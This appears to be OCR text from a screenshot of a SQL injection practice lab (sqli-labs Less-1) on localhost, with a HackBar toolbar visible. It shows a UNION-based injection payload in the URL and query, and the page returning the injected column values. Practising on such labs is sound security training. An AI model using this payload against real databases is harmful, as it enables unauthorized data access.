 Welcome Dhakkan
string(69) "SELECT * FROM users WHERE id='1-- -'/0 UNION SELECT 1,2,3'' LIMIT 0,1" Your Login name:2
Your Password:3
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Lighthouse Recorder AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:8888/Less-1/?id=1--+-'/0+UNION+SELECT+1,2,3'